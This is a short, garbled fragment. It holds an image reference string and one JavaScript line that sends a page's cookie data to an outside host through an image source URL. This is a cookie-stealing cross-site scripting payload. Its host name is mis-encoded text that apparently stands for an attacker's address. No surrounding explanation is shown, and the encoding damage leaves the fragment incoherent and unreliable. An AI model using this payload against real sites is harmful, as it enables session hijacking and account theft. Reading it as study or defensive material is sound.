 i.src = "https://๊ณต๊ฒฉ์ ์ฃผ์/?cookie="+cookieData;